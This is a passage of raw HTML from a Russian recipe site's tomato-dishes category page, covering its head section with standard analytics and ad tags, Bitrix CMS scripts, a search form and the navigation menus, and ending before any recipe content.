

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foodmood.ru/recipes/blyuda/ovoshchi/iz-pomidorov/
body_size: 98178
content:
<!doctype html>
<html lang="ru">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-128563974-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-128563974-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function(m, e, t, r, i, k, a) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym")

        ym(51447617, "init", {
            id: 51447617,
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true
        });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/51447617" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <script type="text/javascript">
        ! function() {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
                VK.Retargeting.Init("VK-RTRG-309617-dCGsH"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();
    </script>
    <noscript>
        <img src="https://vk.com/rtrg?p=VK-RTRG-309617-dCGsH" style="position:fixed; left:-999px;" alt="" />
    </noscript>
    <!-- Facebook Pixel Code -->
    <script>
        ! function(f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function() {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1912292585555321');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=1912292585555321&ev=PageView
    &noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Рецепты блюд из помидоров: пошаговые рецепты приготовления с фото</title>
    <meta property="og:title" content="Рецепты блюд из помидоров: пошаговые рецепты приготовления с фото" />
    <meta property="og:description" content="Рецепты блюд из помидоров. Рецепты фуд-блогеров, авторов книг, шеф-поваров, кондитеров и участников кулинарных программ." />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://foodmood.ru/recipes/blyuda/ovoshchi/iz-pomidorov/" />
    <meta property="og:image" content="https://foodmood.ru/upload/iblock/29f/29f68c9a57d6b45afaae1b69b4ffc0e0.jpeg">
    <meta property='og:image:width' content="666" />
    <meta property='og:image:height' content="721" />
    <meta property='og:site_name' content="https://foodmood.ru" />
        <link rel="icon" type="image/png" href="/favicon.png" />
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-config" content="/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" href="/local/templates/gurmanlove/js/plugins/fancybox/jquery.fancybox.css">
    <link rel="stylesheet" href="/local/templates/gurmanlove/css/main.css">
    <script src="/local/templates/gurmanlove/js/jquery.js"></script>
    <script src="https://unpkg.com/isotope-layout@3.0.6/dist/isotope.pkgd.min.js"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Рецепты блюд из помидоров. Рецепты фуд-блогеров, авторов книг, шеф-поваров, кондитеров и участников кулинарных программ." />
<link href="/bitrix/js/ui/design-tokens/dist/compatibility.css?1666119620439" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16661196202555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166611968828285" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/gurmanlove/page_b686f5bbb80e63940ae9a02a3ac04007/page_b686f5bbb80e63940ae9a02a3ac04007_v1.css?175015391813594" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/gurmanlove/template_31b331797e4866b4d267b3ecd047decb/template_31b331797e4866b4d267b3ecd047decb_v1.css?175015391326983" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1666119685488488"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768948779','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7003bf1520aea1ed7b11ffcae2112aab'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?154618287716888"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666119590113772"></script>
<script type="text/javascript">BX.setCSSList(['/local/templates/gurmanlove/components/bitrix/catalog/resipes_new/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/tags/style.css','/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_list-recipes_new/style.css','/local/templates/gurmanlove/components/bitrix/catalog/resipes_new/bitrix/catalog.section/.default/style.css','/local/templates/gurmanlove/components/bitrix/catalog/resipes_new/bitrix/catalog.section/recomended/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design_mobile/style.css','/local/templates/gurmanlove/components/bitrix/breadcrumb/.default/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design/style.css','/local/templates/gurmanlove/components/bitrix/menu/top_menu/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/style.css']);</script>


<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/system.auth.form/new_head_design/script.js?16483230893878"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design_mobile/script.js?1643114031189"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design/script.js?1643107136189"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js?1556622485189"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/tags/script.js?1556622122702"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog/resipes_new/bitrix/catalog.section/.default/script.js?15572155897950"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_list-recipes_new/script.js?15742453031790"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog/resipes_new/bitrix/catalog.section/recomended/script.js?15572155897950"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/asd/subscribe.quick.form/subscribe_form/script.js?16482320341329"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4a47733449a27a274c18bbfe79eb1bcf"]); _ba.push(["host", "foodmood.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


                    <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Fira+Sans:wght@300;400;500;700&family=Playfair+Display:wght@400;500;700&display=swap" rel="stylesheet">
        <link rel="stylesheet" href="/local/templates/gurmanlove/assets/vendor/jquery.fancybox.css">
        <!--<link rel="stylesheet" href="/local/templates/gurmanlove/assets/vendor/main.css">-->
        <link href="/local/templates/gurmanlove/assets/vendor/styles-cache.css" type="text/css" data-template-style="true" rel="stylesheet" />
        <link rel="stylesheet" href="/local/templates/gurmanlove/assets/css/styles.css?78fc84e81bb124715ee96649ed587c40" />
        <link rel="stylesheet" href="/local/templates/gurmanlove/assets/css/custom.css" />
        <!-- Yandex.RTB -->
    <script>
        window.yaContextCb = window.yaContextCb || []
    </script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body >
    <div class='wrapper_pop_ap_loader'>
        <div class='pop_ap_loader'>
            <img src="/images/loader_foodmood.png" alt="" />
        </div>
    </div>
    <div class='wrapper_pop_ap_loader_notice'>
        <div class='pop_ap_loader_notice'>
            <div class='content_notice'>
                <p class='notice_img'></p>
                <p class='notice_text'></p>
                <a class='button button-primary hide_notice' href='#'>ОК</a>
            </div>
        </div>
    </div>
                <script type="text/javascript">
            ! function() {
                function e(e) {
                    return r.indexOf(e) > -1
                }

                function o(e) {
                    return a.indexOf(e) > -1
                }

                function n(e) {
                    return s.indexOf(e) > -1
                }
                var i = [],
                    t = navigator,
                    r = t.platform.toLowerCase(),
                    a = t.userAgent.toLowerCase(),
                    s = t.appName.toLowerCase(),
                    d = document.documentElement,
                    c = (localStorage, o("iphone") || o("ipod") || o("ipad") || o("android") || o("iemobile") || o("blackberry") || o("bada") ? "_mobile" : "_desktop");
                i.push(c);
                var m = "";
                o("ipad") || o("iphone") || o("ipod") ? m = "_ios" : o("android") ? m = "_android" : e("win") ? m = "_win" : e("mac") ? m = "_mac" : e("linux") && (m = "_linux"), i.push(m);
                var u = "";
                o("firefox") ? u = "_ff" : o("opr") ? u = "_opera" : o("yabrowser") ? u = "_yandex" : o("edge") ? u = "_edge" : o("trident") || n("explorer") || n("msie") ? u = "_ie" : o("safari") && !o("chrome") ? u = "_safari" : o("chrome") && (u = "_chrome"), i.push(u), window.environmentObject = {
                    platform: c,
                    os: m,
                    browser: u,
                    isLocal: 0 == window.location.href.indexOf("http://localhost:")
                }, d.className += " " + i.join(" ");
                var l = new XMLHttpRequest;
                l.open("GET", "/local/templates/gurmanlove/assets/svg/sprite.svg", !0), l.overrideMimeType("image/svg+xml"), l.onreadystatechange = function() {
                    function e() {
                        if (document.body) {
                            var o = document.querySelector(".invisible-container");
                            o || (o = document.createElement("div"), o.className = "invisible-container", document.body.insertBefore(o, document.body.firstChild)), o.appendChild(l.responseXML.documentElement)
                        } else setTimeout(e, 16)
                    }
                    l.readyState === XMLHttpRequest.DONE && 200 === l.status && e()
                }, l.send("")
            }();
        </script>
        <style>
            @media (max-width: 1600px) {
                div.header-menu__item:nth-child(2)>div:nth-child(2) {
                    width: 220px;
                }
            }
        </style>
        <header class="n-header">
            <div class="n-header__container">
                <div class="n-header__top">
                    <div class="n-header__left-section">
                        <button class="burger-btn" type="button" data-menu-mobile-burger>
                            <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M2 5H26" stroke="black" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M2 14H26" stroke="black" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M2 23L16 23" stroke="black" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                        <div class="n-header__logo n-logo">
                            <a href="/" class="n-logo__link">
                                <img class="n-logo-img" src="/local/templates/gurmanlove/assets/images/logos/logo.png" alt="Logo">
                            </a>
                        </div>
                        <div class="n-header__menu header-menu">
                            <button class="header-menu__btn header-btn" type="button" data-recipes-megamenu-btn>
                                <div class="header-menu__icon">
                                    <svg viewBox="0 0 28 28">
                                        <use xlink:href="#icon-recipes" />
                                    </svg>
                                </div>
                                <div class="header-menu__icon _close">
                                    <svg viewBox="0 0 28 28">
                                        <use xlink:href="#icon-close_white" />
                                    </svg>
                                </div>
                                <span class="header-btn__text">Рецепты</span>
                            </button>
                            <div class="header-menu__list">
                                <div class="header-menu__item">
                                    <a class="header-menu__link _green" href="/recipes/preferences/pp/">ПП рецепты</a>
                                    <div class="header-menu__popup header-menu-popup">
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/deserty/">ПП десерты</a>
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/na_zavtrak/">ПП завтрак</a>
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/na_obed/">ПП обед</a>
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/na_uzhin/">ПП ужин</a>
                                    </div>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/recipes/na-prazdniki/post/">Постные блюда</a>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/recipes/sladosti/torty/">Торты</a>
                                </div>
                                                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/authors/">Авторы</a>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/interesting/">Интересное</a>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/contacts/">Команда</a>
                                    <!--<div class="header-menu__popup header-menu-popup">
                                        <a class="header-menu-popup__item" href="/">Горячие блюда</a>
                                        <a class="header-menu-popup__item" href="/">Закуски</a>
                                        <a class="header-menu-popup__item" href="/">Салаты</a>
                                        <a class="header-menu-popup__item" href="/">Торты</a>
                                        <a class="header-menu-popup__item" href="/">Первые блюда</a>
                                    </div>-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="n-header__controls header-controls">
                        
			<a class="header-controls__item poisk_show" style="">
			<svg style="margin-bottom: 4px;" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M12.8333 22.1667C17.988 22.1667 22.1667 17.988 22.1667 12.8333C22.1667 7.67868 17.988 3.5 12.8333 3.5C7.67868 3.5 3.5 7.67868 3.5 12.8333C3.5 17.988 7.67868 22.1667 12.8333 22.1667Z" stroke="#000" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
				<path d="M24.4998 24.5L19.4248 19.425" stroke="#000" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
			</svg>
			<!--stroke="#58AFAD"-->
			<span class="header-controls__text">Поиск рецептов</span>
		</a>
		<a class="header-controls__item" href="/recipes/" style="display: none;">
		<svg class="header-controls__icon" viewBox="0 0 28 28">
			<use xlink:href="#icon-recipe-book" />
		</svg>

		<span style="display:none" class="header-controls__text">Кулинарная <br> книга</span>
	</a>
	<a class="header-controls__item __mob1" href="/profile/">
		<svg class="header-controls__icon" viewBox="0 0 28 28">
			<use xlink:href="#icon-add_btn" />
		</svg>

		<span class="header-controls__text">Добавить <br> рецепт</span>
	</a>
	<a class="header-controls__item" href="#" data-modal-opener="sign-in" onclick=' $(".log-form").slideToggle();$(".log-arr").slideToggle();'>
		<svg class="header-controls__icon" viewBox="0 0 28 28">
			<use xlink:href="#icon-sign_btn" />
		</svg>
		<span class="header-controls__text">Войти</span>
	</a>
	<!--<div class="log-arr"></div>
							<div class="log-form">
								<form id="pop_up_auth_form" name="system_auth_form6zOYVN" method="post" target="_top" action="/profile/?login=yes">
									 <input type="hidden" name="backurl" value="/recipes/blyuda/ovoshchi/iz-pomidorov/" /> 
									
									<input type="hidden" name="AUTH_FORM" value="Y" />
									<input type="hidden" name="TYPE" value="AUTH" />

									<input type="text" placeholder="Логин" maxlength="255" name="USER_LOGIN" value="" class="log" />
									<input type="password" placeholder="Пароль" maxlength="255" name="USER_PASSWORD" value="" class="pass" />
																		<a href="/profile/?forgot_password=yes">Забыли пароль?</a>
									<div class="btns">
										<input onclick="validLoginPass(); return false;" type="submit" class="button -brown auth_login_button" name="Login" value="Войти" />
										<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" id="remem"  class="remem" value="Y" />
										<label for="remem" class="remem">Запомнить меня</label><br>
									</div>
								</form>
								<div class="by-soc">
																			<a href="/profile/">Войти через социальную сеть</a>
																	</div>
							</div>-->












                    </div>
                </div>
                
                
                <div class="n-header__bottom">

                    

                                            <div class="overhovserch">
                            <div class="overhovserch_wrp">
                                <div class="overhovserch_wrp__close">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="24" height="24" rx="2" fill="white" />
                                        <path d="M18 6L6 18" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6 6L18 18" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>

                                </div>
                                
<form action="/search/index.php" class="n-header__search header-search"  class="form form-search">
	<div class="header-search__wrap">
                            <input class="header-search__input" type="text" placeholder="Поиск по рецептам" name="q" required autocomplete="off" id="sforminput">
                            <svg class="header-search__search-icon" viewBox="0 0 28 28">
                                <use xlink:href="#icon-search" />
                            </svg>
                            <label class="header-search__clear">
                                <svg class="header-search__clear-icon" viewBox="0 0 14 14">
                                    <use xlink:href="#icon-delete" />
                                </svg>

                                <input type="reset">
                            </label>
                             <div class="search-view">

                             </div>	


	</div>                           
    
    <button class="header-search__submit-btn header-btn" type="submit" title="Искать">Найти</button>
</form>                                <!-- ВРЕМЕННЫЙ ФУНКЦИОНАЛ! Убрать отображение по фокусу, когда будет запрограммирован поисковый запрос! -->
                            </div>
                            <style>
                                .header-search__input:focus~.search-view {
                                    display: block;
                                }

                                .search-view:hover {
                                    display: block;
                                }

                                .overhovserch {
                                    display: none;
                                    position: fixed;
                                    width: 100%;
                                    left: 0;
                                    z-index: 9999;
                                    background: #fff;
                                    top: calc(11% - 0px);
                                    border-top: 1px solid #E0E0E0;
                                    box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.1);

                                }

                                .overhovserch_wrp {
                                    max-width: 1435px;
                                    margin: auto;
                                    position: relative;
                                    padding: 40px 0;
                                }

                                .n-header__bottom {
                                    position: relative;
                                    z-index: 9999;
                                }

                                .search-view {
                                    z-index: 9999;
                                }

                                .overhovserch_wrp__close {
                                    position: absolute;
                                    left: calc(100% + 12px);
                                    top: calc(60% - 26px);
                                    cursor: pointer;
                                }

                                @media (max-width: 568px) {
                                    .overhovserch_wrp {
                                        max-width: 300px;
                                    }
                                }
                            </style>
                            <script>
                                $('.poisk_show').click(function() {
                                    $('.overhovserch').slideToggle();
                                })
                                $('.overhovserch_wrp__close').click(function() {
                                    $('.overhovserch').slideUp();
                                })
                            </script>
                        </div>
                    
                    <style>
                        .menu-mobile {
                            top: 0;
                            left: 0;
                        }
                    </style>
                    <div class="menu-mobile" data-menu-mobile body-scroll-lock-ignore>
                        <div class="menu-mobile-panel _level-0" data-menu-mobile-panel="level-0">
                            <a class="menu-mobile__link _with-btn" data-menu-mobile-go-to="recipes">
                                <span class="menu-mobile__item">
                                    Рецепты
                                </span>
                                <div class="menu-mobile__icon">
                                    <svg viewBox="0 0 24 24">
                                        <use xlink:href="#icon-chevron-right" />
                                    </svg>
                                </div>
                            </a>
                            <a class="menu-mobile__link" data-menu-mobile-go-to="pp">
                                <span class="menu-mobile__item">
                                    ПП рецепты
                                </span>
                                <div class="menu-mobile__icon">
                                    <svg viewBox="0 0 24 24">
                                        <use xlink:href="#icon-chevron-right" />
                                    </svg>

                                </div>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/">
                                <span class="menu-mobile__item">
                                    Постные блюда
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/sladosti/torty/">
                                <span class="menu-mobile__item">
                                    Торты
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/authors/">
                                <span class="menu-mobile__item">
                                    Авторы
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/interesting/">
                                <span class="menu-mobile__item">
                                    Интересное
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/contacts/">
                                <span class="menu-mobile__item">
                                    Команда
                                </span>
                            </a>
                        </div>

                        <div class="menu-mobile-panel" data-menu-mobile-panel="pp">
                            <div class="megamenu-mobile__back">
                                <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back="">
                                    <div class="megamenu-mobile__item menu-mobile__item">
                                        Назад
                                    </div>
                                    <div class="megamenu-mobile__icon">
                                        <svg viewBox="0 0 36 6">
                                            <use xlink:href="#icon-back-arrow"></use>
                                        </svg>

                                    </div>
                                </button>
                            </div>
                            <div class="megamenu-mobile__title menu-mobile__link">
                                <span class="megamenu-mobile__text menu-mobile__item">
                                    <a href="/recipes/preferences/pp/">ПП рецепты </a> </span>
                            </div>

                            <a class="menu-mobile__link" href="/recipes/preferences/pp/deserty/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП десерты </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/preferences/pp/na_zavtrak/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП завтрак </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/preferences/pp/na_obed/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП обед </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/preferences/pp/na_uzhin/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП ужин </span>
                            </a>
                        </div>

                        <div class="menu-mobile-panel" data-menu-mobile-panel="postp">
                            <div class="megamenu-mobile__back">
                                <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back="">
                                    <div class="megamenu-mobile__item menu-mobile__item">
                                        Назад
                                    </div>
                                    <div class="megamenu-mobile__icon">
                                        <svg viewBox="0 0 36 6">
                                            <use xlink:href="#icon-back-arrow"></use>
                                        </svg>

                                    </div>
                                </button>
                            </div>
                            <div class="megamenu-mobile__title menu-mobile__link">
                                <span class="megamenu-mobile__text menu-mobile__item">
                                    <a href="/recipes/preferences/pp/">Постные блюда </a> </span>
                            </div>

                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/"><span class="menu-mobile__item __submenu-mobile">Постные блюда </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/blyuda-s-gribami/"><span class="menu-mobile__item __submenu-mobile">Постные блюда с грибами </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/kartoshka-k-postu/"><span class="menu-mobile__item __submenu-mobile">Картошка к посту </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/kotlety/"><span class="menu-mobile__item __submenu-mobile">Постные котлеты </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/salaty/"><span class="menu-mobile__item __submenu-mobile">Постные салаты </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/supy/"><span class="menu-mobile__item __submenu-mobile">Постные супы </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/pechenya/"><span class="menu-mobile__item __submenu-mobile">Постные печенья </span></a>


                        </div>
                        





<div class="menu-mobile-panel" data-menu-mobile-panel="recipes">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Рецепты
                    </span>
                </div>

                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Блюда из риса">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter">�</span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-rice"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Блюда из риса</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Виды мяса">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-meat"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Виды мяса</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Время приготовления">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-clock"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Время приготовления</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Вторые блюда">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-fishmeat"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Вторые блюда</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Горячие закуски">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-hot_zak"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Горячие закуски</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Десерты и сладости">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-dessert"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Десерты и сладости</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Завтраки">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
